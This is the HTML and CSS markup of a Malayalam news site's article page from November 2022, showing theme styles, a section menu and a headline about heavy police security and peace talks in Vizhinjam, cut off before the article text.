0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#990134 !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376680"><a href="https://channelnew.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376639"><a href="https://channelnew.com/category/kerala/"><div class="tdb-menu-item-text">Kerala</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376638"><a href="https://channelnew.com/category/india/"><div class="tdb-menu-item-text">India</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376637"><a href="https://channelnew.com/category/gulf/"><div class="tdb-menu-item-text">Gulf</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376646"><a href="https://channelnew.com/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376645"><a href="https://channelnew.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376683"><a href="https://channelnew.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376636"><a href="https://channelnew.com/category/health/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376686"><a href="https://channelnew.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376687"><a href="https://channelnew.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376632"><a href="https://channelnew.com/category/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376685"><a href="https://channelnew.com/category/astrology/"><div class="tdb-menu-item-text">Astro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><div class="tdb-menu-item-text">Agri</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="378430" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-376571"
                    class="post-376571 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row"  >
<style scoped>.tdi_51{min-height:0}</style><div id="tdi_52" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_53{padding-top:45px!important;padding-right:45px!important;padding-bottom:0px!important;padding-left:45px!important}.tdi_53 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_53{padding-top:24px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_56 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_56 .tdb-entry-category{padding:9px 12px 10px 12px;color:var(--chained-news-white)!important;font-family:Meera-Regular!important;font-size:11px!important;font-weight:400!important}.tdi_56 .tdb-cat-bg{border-width:1px;border-color:var(--chained-news-black)!important}.tdi_56 .tdb-entry-category:hover{color:var(--chained-news-white)!important}.tdi_56 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--chained-news-black)!important}.tdi_56 .tdb-cat-sep{font-size:14px}.tdi_56 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://channelnew.com/category/kerala/" ><span class="tdb-cat-bg"></span>Kerala</a><a class="tdb-entry-category" href="https://channelnew.com/category/top-news/" ><span class="tdb-cat-bg"></span>Top News</a></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}div.tdi_58{width:auto!important}.tdi_58{padding-right:10px!important;padding-left:10px!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}div.tdi_60{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-1px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{font-family:Meera-Regular!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-11-28T08:52:17+04:00">November 28, 2022</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{padding-top:0px!important;padding-right:45px!important;padding-left:45px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{color:var(--chained-news-black);font-family:Meera-Regular!important;font-size:43px!important;font-weight:900!important}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:25px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_68 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_68 .td-audio-player{font-size:12px}.tdi_68 .tdb-caption-text{margin:6px 0 0}.tdi_68:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="303" 
                                        class="entry-thumb" 
                                        src="https://channelnew.com/wp-content/uploads/2022/11/police-696x303.jpg" srcset="https://channelnew.com/wp-content/uploads/2022/11/police-696x303.jpg 696w, https://channelnew.com/wp-content/uploads/2022/11/police-300x131.jpg 300w, https://channelnew.com/wp-content/uploads/2022/11/police-1024x446.jpg 1024w, https://channelnew.com/wp-content/uploads/2022/11/police-768x335.jpg 768w, https://channelnew.com/wp-content/uploads/2022/11/police-150x65.jpg 150w, https://channelnew.com/wp-content/uploads/2022/11/police-1068x466.jpg 1068w, https://channelnew.com/wp-content/uploads/2022/11/police.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="police"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent 